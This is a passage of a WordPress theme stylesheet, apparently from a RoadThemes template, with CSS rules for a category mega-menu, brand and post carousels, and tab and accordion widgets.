  color: inherit;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 16px;
  height: auto;
  left: auto;
  position: absolute;
  right: 20px;
  top: 50%;
  width: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link {
  background: none;
  color: #222222;
  display: block;
  height: auto;
  line-height: 1.8;
  min-height: 0 !important;
  overflow: hidden;
  padding: 10px 20px;
  text-decoration: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  color: #222222;
  height: 100%;
  text-transform: capitalize;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link i {
  font-size: 14px;
  line-height: 1;
  padding-right: 10px;
  position: relative;
  top: 5px;
  width: auto;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_content {
  height: auto;
  line-height: inherit;
  min-height: 0;
  position: relative;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  font-size: 14px;
  font-weight: 400;
  height: 100%;
  line-height: inherit;
  margin: 0 !important;
  min-height: 0 !important;
  padding-right: 15px;
  word-break: break-word;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content {
  margin: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link:before,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  box-shadow: none;
  padding: 0 15px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  border-bottom: 1px solid #ebebeb;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child {
  border-bottom: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  display: block;
  font-size: 14px;
  line-height: 1.8;
  padding: 12px 0;
  text-transform: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #4c4c4c;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #777777;
  float: left;
  padding-right: 9px;
  position: static;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link * {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 670px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 460px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 255px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  box-shadow: none;
  padding: 25px 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  padding: 15px 20px 10px 30px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i {
  color: #4c4c4c;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  display: inline-block;
  font-size: 14px;
  margin-bottom: 25px;
  position: relative;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'] {
  pointer-events: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  line-height: 1.5;
  text-transform: uppercase;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li ul.mega_dropdown li {
  margin-bottom: 15px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li ul.mega_dropdown li:last-child {
  margin-bottom: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border-color: #ebebeb #ebebeb #8334CA #ebebeb;
  border-style: solid;
  border-width: 1px 1px 3px 1px;
  box-shadow: none;
  padding: 0 15px !important;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li {
  margin: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu {
  padding: 0;
  position: absolute;
  right: 20px;
  top: 32px;
  width: 170px !important;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget {
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle {
  background: none;
  border-bottom: 1px solid #ebebeb;
  margin: 0 0 8px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p {
  float: left;
  margin: 0;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child {
  margin-left: 0;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a {
  display: block;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img {
  margin: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before {
  background: #000;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before {
  opacity: .2;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img {
  float: left;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text {
  color: ;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 36px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i {
  color: ;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a {
  border-bottom: 1px solid #ebebeb;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text {
  color: ;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  line-height: 47px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown {
  padding-bottom: 10px;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #8334CA;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
.categories-menu-wrapper .categories-menu .categories > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.categories-menu-wrapper .categories-menu .menu-primary-menu-container ul#menu-primary-menu {
  margin: 0;
  padding: 0;
}
.categories-menu-wrapper .categories-menu .menu-primary-menu-container ul#menu-primary-menu > li {
  list-style: none;
}
.categories-menu-wrapper .categories-menu div.mega_main_menu_ul {
  display: none;
}
.categories-menu-wrapper .categories-menu .morelesscate {
  display: none;
  width: 100%;
  z-index: 9999999;
}
.categories-menu-wrapper .categories-menu .morelesscate span {
  color: #222222;
  cursor: pointer;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  padding: 10px 25px;
  text-decoration: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.categories-menu-wrapper .categories-menu .morelesscate span i {
  font-size: 9px;
  padding-right: 10px;
}
.categories-menu-wrapper .categories-menu .morelesscate span.lesscate {
  display: none;
}
.categories-menu-wrapper .categories-menu .morelesscate span:hover {
  background: #f7f7f7;
}
.categories-menu-wrapper.style2 .categories-menu.show .catemenu {
  border-color: #8334CA;
}
.categories-menu-wrapper.style2 .categories-menu .catemenu-toggler {
  color: #323232;
}
.categories-menu-wrapper.style2 .categories-menu .catemenu-toggler:hover {
  background: #323232;
  color: #fff;
}
.brands-carousel {
  background: #fff;
  border: 1px solid #ebebeb;
  padding: 35px 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.brands-carousel .owl-item a {
  display: block;
  text-align: center;
}
.brands-carousel .owl-item a:hover img {
  filter: alpha(opacity=100);
  opacity: 1;
}
.brands-carousel .owl-item a img {
  display: inline-block;
  width: auto;
  filter: alpha(opacity=30);
  opacity: .3;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.wrapper .main-container .vc_tta-container {
  margin-bottom: 0;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container {
  display: inline-block !important;
  margin: 0 0 20px 0 !important;
  padding: 0;
  position: relative !important;
  text-align: left !important;
  vertical-align: middle;
  width: 100%;
  z-index: 29 !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container:before {
  background: #ebebeb;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  top: 50%;
  width: 100%;
  z-index: 3;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list {
  background: #ffffff;
  display: inline-block !important;
  margin: 0 !important;
  padding: 0 30px 0 0 !important;
  position: relative;
  vertical-align: middle;
  z-index: 20;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li {
  display: inline-block;
  list-style-type: none;
  margin: 0 !important;
  vertical-align: middle;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:before {
  background: #d6d6d6;
  content: '';
  display: inline-block;
  height: 1px;
  margin: 0 25px;
  position: relative;
  top: -3px;
  vertical-align: middle;
  width: 20px;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:first-child:before {
  display: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a {
  background: none !important;
  border: none !important;
  border-radius: 0 !important;
  color: #868686 !important;
  display: inline-block !important;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.857em;
  font-weight: 500;
  line-height: 1.5;
  padding: 0 !important;
  position: relative;
  text-transform: none;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a:before,
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a:after {
  display: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li a strong {
  font-weight: 600;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li:hover a {
  background: none !important;
  color: #821bba !important;
}
.wrapper .vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a {
  background: none !important;
  color: #323232 !important;
}
.wrapper .vc_tta-tabs .vc_tta-panels-container {
  position: relative;
  z-index: 30;
}
.wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panel-heading {
  display: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels {
  background: none !important;
  border: none !important;
}
.wrapper .vc_tta-tabs .vc_tta-panel {
  left: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  width: 100%;
  z-index: 1;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.wrapper .vc_tta-tabs .vc_tta-panel.vc_active {
  position: relative;
  visibility: visible;
  z-index: 22;
  filter: alpha(opacity=100);
  opacity: 1;
}
.wrapper .vc_tta-tabs .vc_tta-panel.vc_active .vc_tta-panel-body {
  height: auto;
  visibility: visible;
  filter: alpha(opacity=100);
  opacity: 1;
}
.wrapper .vc_tta-tabs .vc_tta-panel .vc_tta-panel-body {
  background: none !important;
  border: none !important;
  display: block !important;
  height: 0;
  min-height: 0 !important;
  overflow: visible !important;
  padding: 0 !important;
  position: relative;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -ms-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
  visibility: hidden;
  z-index: 11;
  filter: alpha(opacity=0);
  opacity: 0;
}
.wrapper .vc_tta-tabs .vc_tta-panel-body .wpb_text_column {
  line-height: 1.75;
  margin-bottom: 42px;
  margin-left: auto;
  margin-right: auto;
  max-width: 640px;
  text-align: center;
}
.wrapper .home-main .vc_tta-container {
  margin-bottom: 60px;
}
.vc_tta-accordion {
  margin-bottom: 35px;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel {
  margin: 0 0 15px 0;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading {
  background: #8334CA !important;
  border-bottom: none;
  border-color: #8334CA !important;
  outline: none;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading a {
  color: #323232 !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
  content: '\f068';
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading {
  background: #f2f2f2 !important;
  border: none !important;
  line-height: 1.5;
  margin: 0 !important;
  padding: 0;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  font-size: 1.143em;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading a {
  color: #323232 !important;
  font-weight: 500;
  line-height: 1.5;
  padding: 15px 60px 15px 20px !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon {
  font-style: normal;
  height: 21px;
  left: auto !important;
  line-height: 21px;
  position: absolute;
  right: 20px !important;
  text-align: center;
  width: 21px;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:before {
  border: none;
  content: '\f067';
  font-family: FontAwesome;
  font-size: 14px;
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-controls-icon:after {
  display: none !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body {
  background: #fff !important;
  border: none;
  padding: 25px 25px !important;
  transition: none !important;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h4 {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h2,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h3,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h4,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel p {
  margin-bottom: 15px;
}
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h2:last-child,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h3:last-child,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel h4:last-child,
.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel p:last-child {
  margin-bottom: 0;
}
.posts-carousel {
  background: #fff;
  position: relative;
}
.posts-carousel.roadthemes-slider .group {
  max-width: 100%;
  width: 500px;
}
.posts-carousel.roadthemes-slider .owl-item .group {
  width: 100%;
}
.posts-carousel:not(.roadthemes-slider) .group .item-col {
  margin-bottom: 45px;
}
.posts-carousel:not(.roadthemes-slider) .group:last-child .item-col {
  margin-bottom: 0;
}
.posts-carousel .item-col {
  padding: 0 1px;
}
.posts-carousel .post-wrapper {
  border: 1px solid #ebebeb;
  overflow: hidden;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.posts-carousel .post-wrapper:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.posts-carousel .post-thumb {
  position: relative;
  width: 100%;
}
.posts-carousel .post-thumb a {
  display: inline-block;
  overflow: hidden;
  position: relative;
  vertical-align: top;
}
.posts-carousel .post-thumb a img {
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.posts-carousel .post-thumb a:hover:before {
  background: rgba(0,0,0,0.2);
  left: 0;
  right: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.posts-carousel .post-thumb a:hover:after {
  background: rgba(0,0,0,0.2);
  bottom: 0;
  top: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.posts-carousel .post-thumb a:before {
  background: rgba(255,255,255,0.2);
  bottom: 0;
  content: '';
  left: 50%;
  position: absolute;
  right: 50%;
  top: 0;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.posts-carousel .post-thumb a:after {
  background: rgba(255,255,255,0.2);
  bottom: 50%;
  content: '';
  left: 0;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 19;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: .4s ease;
  -moz-transition: .4s ease;
  -ms-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease;
}
.posts-carousel .post-info {
  padding: 20px 15px;
  text-align: left;
}
.posts-carousel .post-date {
  background: #8334CA;
  color: #323232;
  display: inline-block;
  font-size: .929em;
  line-height: 22px;
  margin-bottom: 6px;
  font-weight: 500;
  overflow: hidden;
  padding: 0 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.posts-carousel .post-title {
  font-size: 1.143em;
  line-height: 1.35;
  margin-bottom: 12px;
}
.posts-carousel .post-title:after {
  background: #d6d6d6;
  content: '';
  display: block;
  height: 1px;
  margin: 12px 0 0 0;
  width: 36px;
}
.posts-carousel .post-title a {
  color: #323232;
}
.posts-carousel .post-title a:hover {
  color: #821bba;
}
.posts-carousel .post-meta {
  display: none;
  font-size: .857em;
  font-style: italic;
  margin-bottom: 10px;
}
.posts-carousel .post-meta > * {
  display: inline-block;
  margin: 0 5px 0 0;
}
.posts-carousel .post-meta > *:last-child {
  float: right;
  margin: 0;
}
.posts-carousel .post-meta a {
  color: #8334CA;
}
.posts-carousel .post-meta a:hover {
  text-decoration: underline;
}
.posts-carousel .post-excerpt {
  line-height: 1.9;
}
.posts-carousel .post-excerpt p {
  margin: 0;
}
.posts-carousel .readmore {
  display: none !important;
  margin-top: 25px;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
